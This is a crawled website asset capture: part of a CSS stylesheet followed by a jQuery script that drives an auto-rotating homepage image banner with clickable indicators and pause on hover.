font-weight:bold;
}

.cs{
color:#e01400;text-decoration:none;
}

.abut{
font-size:12px;
color:#585858;
text-decoration:none;
LINE-HEIGHT: 20px;
}

.STYLE1 {color: #585858; text-decoration:none;font-size: 20px; }
.STYLE2 {color: #0a02a1;  font-size:18px; font-weight:bold;}
.STYLE3 {
	color: #3989E2;
	font-size: 14px;
	font-family: Arial, Helvetica, sans-serif;
}

/* mainbanner */
.mainbanner{height:454px;overflow:hidden; position:relative;}
.mainbanner_window{left:50%;width:2000px;height:454px;overflow:hidden;margin-left:-1000px;position:absolute;}
.mainbanner_window ul{width:999999px;height:454px;position:relative;}
.mainbanner_window li{background:rgb(204, 204, 204);width:2000px;height:454px;text-align:center;font-size:0px;float:left;display:inline;}
.mainbanner_list{left:50%;top:390px;width:500px;height:30px;margin-left:-75px;position:absolute;}
.mainbanner_list li{width:30px;height:30px;overflow:hidden;float:left;display:inline;}
.mainbanner_list a{background:url("../images/5.png") no-repeat;width:25px;height:25px;line-height:25px;overflow:hidden;text-align:center;color:rgb(255, 255, 255);font-size:12px;font-weight:700;float:left;display:inline-block;}
.mainbanner_list li.active a{background-position:0 -30px;text-decoration:none;}
.mainbanner_list li a:hover{background-position:0 -30px;text-decoration:none;}


--- FILE ---
content_type: application/x-javascript
request_url: http://jyymgm.com/Templates/llwwwzonnetcn/js/index.js
body_size: 1382
content:
$(function(){
		   
	$('.mainbanner').each(function(){
		var $_root = $(this);
		var $window_b = $_root.find('.mainbanner_window');
		var $list = $_root.find('.mainbanner_list');
		var $items = $list.children();
		var $window_ul = $window_b.find('#slideContainer');
		var count = $items.length;
		var item_size = 2000;
		var dur_ms = 1000;
		var autoplay_interval = 5000;		
		var cur_idx = 0;
		var fix_idx = function(_idx){
			if( _idx < 0 )
			return
			(count - 1);
			if( _idx >= count )
			return 0;
			return _idx;
		}	

		var goto = function(_idx){
			var idx = fix_idx( _idx );
			$items.eq(idx).addClass('active').siblings().removeClass('active');
			if( cur_idx != idx ){
				var offset_x = - idx * item_size;
				$window_ul.stop().animate({'left':offset_x},dur_ms);
				cur_idx = idx;
			}
		}

		$items.each(function(index, element){
			var $cur_item = $(this);
			var $cur_a = $cur_item.find('a');
			$cur_a.data('index',index);
			$cur_a.click(function(){
				var index = $(this).data('index');
				goto(index);
				return false;
			});
		});
		
		var autoplay_flag = true;

		window.setInterval(function(){
			if(autoplay_flag){
				goto( cur_idx + 1 );
			}
		},autoplay_interval);

		$_root.hover(function(){
			autoplay_flag = false;
		},function(){
			autoplay_flag = true;
		});
		
		goto(0);
	});
	
})